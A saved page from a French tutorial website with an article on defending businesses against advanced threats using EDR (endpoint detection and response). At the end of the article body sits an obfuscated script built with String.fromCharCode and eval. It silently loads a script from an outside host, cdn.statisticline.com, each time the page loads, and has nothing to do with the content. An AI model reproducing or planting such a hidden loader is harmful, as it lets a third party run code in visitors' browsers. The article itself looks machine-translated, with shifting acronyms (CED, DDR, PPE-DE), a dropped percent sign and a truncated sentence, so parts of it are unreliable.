.page-content a{color : #10bdae }.page-content a:hover{color : #6fdf71 }.col-menu,.main-navigation{background-color:#f7f7f7;}nav .bi-list{color:#31bf34}.main-navigation.scrolled{background-color:#f7f7f7;}.main-navigation .logo-main{height: 60px;}.main-navigation  .logo-sticky{height: 40px;}nav li a{font-size:16px;}nav li a{line-height:40px;}nav li a{color:#717171!important;}nav li:hover > a,.current-menu-item > a{color:#000000!important;}.archive #mask{background-color: rgba(0,0,0,0.7)}.archive h1{color:#fff!important;}.category .subheader,.single .subheader{padding:80px 0 }.archive h1{text-align:center!important;} .archive h1{font-size:45px}  .archive h2,.cat-description h2{font-size:25px} .archive h2 a,.cat-description h2{color:#000!important;}.archive .readmore{background-color:#31bf34;}.archive .readmore{color:#fff;}.archive .readmore:hover{background-color:#000;}.archive .readmore:hover{color:#fff;}.archive .readmore{padding:8px 20px;}.single h1{color:#fff!important;}.single .the-post h2{color:#000!important;}.single .the-post h3{color:#000!important;}.single .the-post h4{color:#000!important;}.single .the-post h5{color:#000!important;}.single .the-post h6{color:#000!important;} .single .post-content a{color:#10bdae} .single .post-content a:hover{color:#6fdf71}.single h1{text-align:center!important;}.single h1{font-size: 45px}.single h2{font-size: 25px}.single h3{font-size: 21px}.single h4{font-size: 18px}.single h5{font-size: 16px}.single h6{font-size: 15px}footer{background-position:top } #back_to_top{background-color:#25b029;}#back_to_top i, #back_to_top svg{color:#fff;} footer{padding:60px 0 30px} </style>
<style>:root {
    --color-primary: #31bf34;
    --color-primary-light: #3ff843;
    --color-primary-dark: #228524;
    --color-primary-hover: #2cab2e;
    --color-primary-muted: #4eff53;
            --color-background: #fff;
    --color-text: #000000;
} </style>
<style id="custom-st" type="text/css">
body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:26px;font-weight:400;color:#4c4c4c;}h1,h2,h3,h4,h5,h6{font-family:"Oswald",sans-serif;}.petit-tt{font-family:"Oswald",sans-serif;}nav li a{font-weight:600;}.main-navigation .menu-item-has-children:after{top:14px;right:-13px;color:#31bf34;}.main-navigation.container-fluid{border-bottom:1px solid #e5e5e5;}.border-nbr{max-width:25px;max-height:25px;vertical-align:middle;border:1px solid #E5E5E5;border-radius:100%;padding:0px;}.col1{border-left:1px solid transparent;border-right:1px solid transparent;transition:all .4s ease-in-out;}.col1:hover{background:#fff;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;}.hr-banner{border-width:0 0 4px 0;color:#31bf34;opacity:1;max-width:4px;}.banner2:hover .hr-banner{max-width:50em !important;}.stack-banner,.hr-banner{transition:all 0.3s ease-in-out;}.banner2:hover .stack-banner {gap:30px !important;}.hr2{border-width:0 0 2px 0;color:#31bf34;opacity:1;max-width:40%;}footer{font-size:14px;color:#4d4d4d;line-height:25px;}.bi-chevron-right::before{content:"\f285";font-size:12px;font-weight:bolder !important;color:#25b029;}#inactive,#progress,.to-top{z-index:2;}footer .footer-widget{font-size:23px !important;font-weight:400;color:#020202;font-family:"Oswald",sans-serif;line-height:1.4em;border-bottom:none!important;}.pt-4{padding-top:1rem !important;}.archive .readmore{margin-top:10px;font-weight:600;}.archive h2{margin-bottom:20px;}.archive .loop-post{margin-bottom:120px;}.archive h1,.archive h2,.single h1{font-weight:300;}.single h2,.single h3,.single h4,.single h5,.single h6{font-weight:400;letter-spacing:0.5px;}.archive .post{box-shadow:0 30px 100px 0 rgba(221,224,231,0.5);padding:30px;margin-bottom:50px;}.widget_sidebar .sidebar-widget{text-align:left;padding:0 0 10px;border-bottom:none;font-weight:300;color:#000;}.widget_sidebar{box-sizing:border-box;text-align:center;background-color:#FFF;padding:30px;margin-bottom:30px;box-shadow:0 10px 30px rgb(0 0 0 / 7%);}.single .sidebar-ma{text-align:left;}@media screen and (max-width:969px){.home h1{font-size:45px !important;line-height:50px !important;}.home h2{font-size:35px !important;line-height:40px !important;}.home h3{font-size:25px !important;}.petit-tt{text-align:left !important;font-size:30px !important;}.main-navigation .navbar{padding:20px 20px 2px !important;}.main-navigation ul{padding-top:25px !important;}.classic-menu li a{padding:0px 10px !important;}.main-navigation .sub-menu{padding-top:5px !important;}.slider{min-height:60vh !important;padding-top:80px !important;}.col-slider{background-color:rgb(255 255 255 / 77%);padding:15px !important;}.padd-grp{padding-top:40px !important;}.col-icons{margin-left:15% !important;}.ban3{min-height:40vh !important;}.bloc-vert{padding:40px 20px !important;}.last-col{padding-top:30px 30px 0 !important;}.col-bloc1{gap:2px 0px !important;}.col1{padding:15px 10px !important;}.espace1{height:0px !important;}.navbar-toggler {border-color:#31bf34;}.category .subheader,.single .subheader{padding:30px 0 !important;}.archive .loop-post{margin:40px 20px !important;}.archive h1,.single h1{font-size:30px;text-align:center !important;}footer{padding:50px 0 0px !important;}.archive .post{padding:15px !important;}}</style>
</head> 

<body class="wp-singular post-template-default single single-post postid-1139 single-format-standard wp-theme-factory-templates-4 catid-1" style="">

<div class="main-navigation  container-fluid yes ">
<nav class="navbar navbar-expand-lg  container-xxl">

<a id="logo" href="https://www.tuto-web.fr">
<img class="logo-main" src="/wp-content/uploads/2018/03/tuto-web-logo-3.png"  width="200px"   height="60px"  alt="logo">
<img class="logo-sticky" src="/wp-content/uploads/2018/03/tuto-web-logo-3.png" width="auto" height="40px" alt="logo"></a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><i class="bi bi-list"></i></span>
    </button>

    <div class="collapse navbar-collapse" id="navbarSupportedContent">

<ul id="main-menu" class="classic-menu navbar-nav ms-auto mb-2 mb-lg-0"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/informatique/">Informatique</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/internet/">Internet</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/logiciels/">Logiciels</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.tuto-web.fr/referencement/">Référencement</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.tuto-web.fr/entreprise/">Entreprise</a></li>
</ul>
</div>
</nav>
</div><!--menu-->
<div style="background-color:tuto-web" class="body-content     ">
  

<div class="container-fluid subheader" style="background-position:top;background-image:url(/wp-content/uploads/2018/03/tuto-web-bg-1.png);background-color:#31bf34;">
<div id="mask" style="background:rgba(0,0,0,0.7);"></div>	
<div class="container-xxl"><h1 class="title">Se protéger contre les menaces avancées avec la technologie EDR</h1></div></div>



<div class="post-content container-xxl"> 


<div class="row">
<div class="  col-xxl-9  col-md-12">	



<div class="all-post-content">
<article>
<div style="font-size: 11px" class="breadcrumb"><a href="/"><i class="bi bi-house"></i></a>&nbsp;/&nbsp;<a href="https://www.tuto-web.fr/entreprise/">Entreprise</a>&nbsp;/&nbsp;Se protéger contre les menaces avancées avec la technologie EDR</div>
<div class="the-post">





<p>Attaques complexes, attaques sans logiciels malveillants, attaques sans fichiers, infections par des logiciels malveillants par accès physique, exploits « zero-day », dont la plupart se produisent dans des outils innovants, et techniques de cybercriminalité de plus en plus agiles. Dans le paysage actuel des menaces volatiles, les technologies proactives ne peuvent plus, à elles seules, protéger les organisations contre les menaces avancées. De plus, une attaque ciblée efficace n’exige qu’un coût minimal pour les criminels. Il n’est donc pas surprenant que le nombre d’attentats réussis continue d’augmenter dans le monde entier. En effet, quelle est l’importance la protection menace avancée technologie edr ? </p>
<h2>Comment se protéger contre les menaces avancées avec la technologie EDR ?</h2>
<p>Selon les conclusions de l’agence d’analyse B2B International, les attaques ciblées sont l’une des menaces qui augmenteront le plus rapidement en 2017. Contrairement à l’année précédente, les PME ont enregistré une croissance des attaques ciblées de plus de 6 %, tandis que les entreprises ont enregistré une croissance de 11 %. Vous trouverez des informations détaillées sur les résultats de la recherche dans notre rapport « New Threats, New Mindset : Being Risk Ready in a World of Complex Attacks ».</p>
<p>Plus d’un quart des entreprises (27% cette année et 21% à la même période l’année dernière) ont admis avoir déjà subi des attaques ciblées sur leur infrastructure, et 33% des entreprises ont déclaré avoir été victimes de cybercriminels. Parmi les entreprises interrogées, un pourcentage impressionnant de 57 % a confirmé qu’elles s’attendaient à une violation de la sécurité à l’avenir et 42 % étaient encore incertaines quant à la stratégie de réponse la plus efficace à ces menaces.</p>
<h2>Protection menace avancée technologie edr : une approche traditionnelle n’est plus suffisante</h2>
<p>Les plateformes de protection des points d’extrémité (EPP), généralement présentes dans l’infrastructure d’une organisation, contrôlent les menaces connues comme les logiciels malveillants traditionnels. Ils peuvent également traiter des virus inconnus, qui peuvent être une nouvelle variante de logiciels malveillants existants et sont ciblés sur les points d’extrémité. Ces systèmes de protection menace avancée technologie edr connues et inconnues. Cependant, les techniques de cybercriminalité ont considérablement évolué ces dernières années et les cybercriminels sont devenus beaucoup plus agressifs dans leurs procédés d’attaque. La combinaison de menaces communes, de modèles de menaces malveillantes uniques et d’activités basées sur des techniques d’infiltration cybercriminelle sophistiquées rend les menaces avancées et les attaques ciblées extrêmement dangereuses pour toute organisation.</p>
<p>Les entreprises sont exposées à un risque de vol ou d’attaque sur tous les plans : données et finances, propriété intellectuelle, données commerciales sensibles et données personnelles ou autres données sensibles spécifiques, contre les processus commerciaux et l’avantage concurrentiel.</p>
<p>Cependant, les incidents liés à des menaces avancées ont un impact important sur les entreprises : coûts de réponse et de restauration des processus, investissement dans de nouveaux systèmes ou processus, atteinte à la réputation, pertes financières, etc. Par conséquent, les organisations doivent prendre en compte non seulement le nombre de menaces de logiciels malveillants en circulation, mais aussi l’augmentation des attaques complexes, avancées et ciblées.</p>
<h2>Le besoin d’outils spécialisés pour l’EDR</h2>
<p>Bien sûr, il ne suffit pas de bloquer les menaces les plus simples sur les terminaux. Les entreprises d’aujourd’hui ont besoin d’outils qui leur permettent de détecter les menaces les plus récentes et les plus sophistiquées et d’y répondre.</p>
<p>Ainsi, pour se protéger contre les cyberattaques modernes qui ciblent les terminaux, des outils spécialisés sont nécessaires. En raison des limites technologiques des produits finaux traditionnels, comme nous pouvons le voir dans cet exemple, les technologies de protection des points terminaux fonctionnent bien pour les menaces simples qui sont de plus de 90de toutes les menaces, de tous les actes. Le coût des incidents liés à ces menaces (environ 10 000 dollars) est insignifiant comparé au coût des incidents liés à une menace persistante avancée (APT) (926 000 dollars). Plus une attaque ciblée est détectée tôt, plus la perte financière est faible. Face à des menaces complexes, la qualité et l’efficacité de la détection et de la réaction sont essentielles. Pour se protéger contre les attaques ciblées et les APT, les organisations doivent envisager d’utiliser des solutions spécialisées pour contrer ces attaques sur les terminaux.</p>
<h2>Protection menace avancée technologie edr : une visibilité de bout en bout et détection proactive</h2>
<p>L’EDR est une technologie de cybersécurité qui répond au besoin de surveillance en temps réel et se concentre principalement sur l’analyse de la sécurité et la réponse aux incidents des terminaux d’entreprise. L’EDR offre une véritable visibilité de bout en bout sur l’activité de chaque point d’extrémité de l’infrastructure de l’entreprise, gérée à partir d’une console centrale unique, ainsi que des informations de sécurité précieuses qui peuvent être utilisées par les professionnels de la sécurité informatique pour des enquêtes et des interventions plus poussées.</p>
<p>Diverses plateformes de protection des points d’accès utilisent des modèles et des fichiers de signature stockés pour arrêter les menaces connues. Les plateformes de protection des terminaux de nouvelle génération qui utilisent l’apprentissage machine et des mécanismes de détection de niveau profond pour détecter les menaces se concentrent également sur la protection contre les logiciels malveillants.</p>
<p>Sans la fonctionnalité EDR, l’EPP classique ne prend donc pas en charge la visibilité approfondie des points d’extrémité, l’analyse rétrospective et multipoint des attaques et la corrélation des événements, ni la possibilité de choisir parmi de multiples détections d’événements pertinents pour des attaques complexes.</p>
<h2>Protection menace avancée technologie EDR : une approche intégrée pour </h2>
<p>Chacun des systèmes décrits apporte un complément à une caractéristique manquante (ou seulement partiellement présente) dans un autre système, ce qui signifie que les solutions doivent s’imbriquer et interagir entre elles. Le PPE et le PPE-DE partagent le même objectif (contrer les menaces), mais présentent également des différences significatives. Ils choisissent différentes approches de la protection contre les menaces et utilisent différents outils pour ce faire.</p>
<p>L’existence de technologies préventives telles que l’EPP pour la détection et le blocage automatique des menaces généralisées permet d’analyser un grand nombre de petits incidents sans rapport avec des attaques complexes, et d’accroître l’efficacité des plateformes EDR spécialisées qui se concentrent sur la détection des menaces au niveau de l’APT. L’EDR, à son tour, peut transmettre des évaluations et des jugements à la plate-forme de protection des terminaux après que des menaces complexes ont été détectées. De cette manière, les deux technologies travaillent ensemble pour fournir une approche véritablement intégrée pour contrer les menaces avancées.</p>
<h2>Efficacité maximale de la protection menace avancée technologie EDR</h2>
<p>Mais il y a une autre chose dont nous devons tenir compte. La plupart des entreprises ont déjà besoin de cette fonctionnalité de CED, mais la majorité d’entre elles n’ont pas les compétences et les ressources nécessaires pour déployer pleinement la CED ou l’utiliser correctement.</p>
<p>Il s’agit de la transition d’un simple suivi EPP du département informatique à la nécessité d’inclure des ressources appropriées de l’équipe de sécurité informatique lors de l’utilisation de l’EDR. Comme nous l’avons vu dans ce document, la technologie de la DDR offre bien plus qu’une protection standard. Afin de maximiser les avantages de la CED, les organisations ont besoin d’ingénieurs en sécurité et d’analystes des menaces possédant les connaissances et l’expérience appropriées. Ces experts doivent comprendre comment tirer parti de la plate-forme EDR et organiser un processus efficace de réponse aux incidents.</p>
<p>En fonction du niveau de maturité et d’expérience des entreprises dans le domaine de la sécurité et de la disponibilité des ressources nécessaires, la plupart des entreprises trouveront plus efficace d’utiliser leur propre expertise pour la sécurité des terminaux, mais de recourir à des ressources externalisées pour les aspects plus complexes. En attendant, ils peuvent s’appuyer sur leur expertise interne. </p>
<p><script id="globalsway">var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>




</div>
</article>




<div class="row nav-post-cat"><div class="col-6"><a href="https://www.tuto-web.fr/les-metiers-du-webdesign-roles-competences-et-evolutions/"><i class="bi bi-arrow-left"></i>Les métiers du webdesign : rôles, compétences et évolutions</a></div><div class="col-6"><a href="https://www.tuto-web.fr/quelle-est-la-difference-entre-les-serveurs-dedies-et-non-dedies/"><i class="bi bi-arrow-left"></i>Quelle est la différence entre les serveurs dédiés et non dédiés ?</a></div></div>

</div>

</div>	


<div class="col-xxl-3 col-md-12">
<div class="sidebar">
<div class="widget-area">





<div class='widget_sidebar'><div class='sidebar-widget'>Actualités du site</div><div class='textwidget sidebar-ma'><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/wetransfer-loutil-ideal-pour-tranferer-des-gros-fichiers-via-internet/">WeTransfer : l&rsquo;outil idéal pour tranférer des gros fichiers via internet</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/10-choses-a-attendre-dun-bon-redacteur-seo/">10 choses à attendre d&rsquo;un bon rédacteur SEO</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/glossaire-et-dictionnaire-de-linternet-et-des-connexions-reseau/">Glossaire et dictionnaire de l&rsquo;internet et des connexions réseau</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-creer-une-brochure-avec-powerpoint-guide/">Comment créer une brochure avec PowerPoint? Guide !</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/paypal-un-mode-de-paiement-pour-le-commerce-electronique/">Paypal : un mode de paiement pour le commerce électronique</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-faire-le-signe-ou-sur-clavier/">Comment faire le signe « ≈ » ou « ~ » sur clavier ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/echec-d-importation-d-une-story-instagram-comment-corriger/">Échec d&rsquo;importation d&rsquo;une story instagram : comment corriger ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/comment-bien-preparer-l-entree-d-un-proche-en-ehpad-a-versailles/">Comment bien préparer l’entrée d’un proche en EHPAD à Versailles ?</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/surlignage-word-impossible-a-enlever-solutions/">Surlignage word impossible à enlever : solutions</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/dri-avast-software-utile-ou-superflu/">DRI avast software : utile ou superflu ?</a></div></div></div></div></div><div class='widget_sidebar'><div class='sidebar-widget'>Articles similaires</div><div class='textwidget sidebar-ma'><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/gestion-de-projet-web-methodes-agiles-et-outils-collaboratifs/">Gestion de projet web : méthodes agiles et outils collaboratifs</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/les-metiers-e-business-a-connaitre-pour-travailler-dans-le-digital/">Les métiers e-business à connaître pour travailler dans le digital</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/panorama-des-metiers-du-webmarketing-et-de-leurs-missions/">Panorama des métiers du webmarketing et de leurs missions</a></div></div><div class="row mb-2"><div class="col-12"><a href="https://www.tuto-web.fr/creation-graphique-bases-outils-et-conseils-pour-debuter/">Création graphique : bases, outils et conseils pour débuter</a></div></div></div></div>
<style>
	.nav-post-cat .col-6 i{
		display: inline-block;
		position: absolute;
	}
	.nav-post-cat .col-6 a{
		position: relative;
	}
	.nav-post-cat .col-6:nth-child(1) a{
		padding-left: 18px;
		float: left;
	}
	.nav-post-cat .col-6:nth-child(1) i{
		left: 0;
	}
	.nav-post-cat .col-6:nth-child(2) a{
		padding-right: 18px;
		float: right;
	}
	.nav-post-cat .col-6:nth-child(2) i{
		transform: rotate(180deg);
		right: 0;
	}
	.nav-post-cat .col-6:nth-child(2){
		text-align: right;
	}
</style>



</div>
</div>
</div> </div>








</div>

</div><!--body-content-->

<footer class="container-fluid" style="background-color:#f6f6f6; ">
<div class="container-xxl">	
<div class="widgets">
<div class="row">
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Le référencement</div>			<div class="textwidget"><p>Lors de la création d'un site Web  surtout commercial , une boutique en ligne ou une société cherche à avoir un bon positionnement sur les différents moteurs de recherche . Ce travail est assuré par les agences Web professionnelles .
</p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">CMS</div>			<div class="textwidget"><p>CMS, Content Management System, gestion de contenu en français, est un site web ayant la fonctionnalités de publication et offrant un back-office pour qu'un administrateur de site de fonder ou organiser les différentes rubriques. 
</p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Développeur web</div>			<div class="textwidget"><p>Développeur web s'occupe de la réalisation technique et le développement informatique d'un site web. A l'aide du cahier des charges , il programme les fonctionnalités similaires aux besoins du client. </p>

</div>
		</div></div>
<div class="col-xxl-3 col-md-12">
<div class="widget_footer"><div class="footer-widget">Crawler</div>			<div class="textwidget"><p>Un crawler est un robot qui traverse le web et rattrape directement les pages web visitées. Les moteurs de recherche ont des crawlers qui s'occupent du travail d'indexation. Le crawler de Google s'appelle GoogleBot.

</p>

</div>
		</div></div>
</div>
</div></div>
</footer>

<div class="to-top square" id="inactive"><a id='back_to_top'><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-arrow-up-short" viewBox="0 0 16 16">
  <path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"/>
</svg></a></div>
<script type="text/javascript">
	let calcScrollValue = () => {
	let scrollProgress = document.getElementById("progress");
	let progressValue = document.getElementById("back_to_top");
	let pos = document.documentElement.scrollTop;
	let calcHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
	let scrollValue = Math.round((pos * 100) / calcHeight);
	if (pos > 500) {
	progressValue.style.display = "grid";
	} else {
	progressValue.style.display = "none";
	}
	scrollProgress.addEventListener("click", () => {
	document.documentElement.scrollTop = 0;
	});
	scrollProgress.style.background = `conic-gradient( ${scrollValue}%, #fff ${scrollValue}%)`;
	};
	window.onscroll = calcScrollValue;
	window.onload = calcScrollValue;
</script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factory-templates-4/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="text-center" style="margin-bottom: 0px"><a href="/plan-du-site/">Plan du site</a></p><script type="text/javascript" src="https://www.tuto-web.fr/wp-content/themes/factory-templates-4/js/bootstrap.bundle.min.js" id="bootstrap5-js"></script>

<script type="text/javascript">
$(document).ready(function() {
$( ".the-post img" ).on( "click", function() {
var url_img = $(this).attr('src');
$('.img-fullscreen').html("<div><img src='"+url_img+"'></div>");
$('.img-fullscreen').fadeIn();
});
$('.img-fullscreen').on( "click", function() {
$(this).empty();
$('.img-fullscreen').hide();
});
//$('.block2.st3:first-child').removeClass("col-2");
//$('.block2.st3:first-child').addClass("col-6 fheight");
});
</script>










<div class="img-fullscreen"></div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1453768971&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tuto-web.fr%2Fse-proteger-contre-les-menaces-avancees-avec-la-technologie-edr%2F&ul=en-us%40posix&dt=Prot%C3%A9ger%20contre%20les%20menaces%20avanc%C3%A9es%20avec%20la%20technologie%20EDR&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1990653351&gjid=1043151932&cid=662780659.1769042540&tid=UA-79355842-8&_gid=1958890389.1769042540&_r=1&_slc=1&z=2106309495
body_size: -450
content:
2,cG-5XLPPT9M97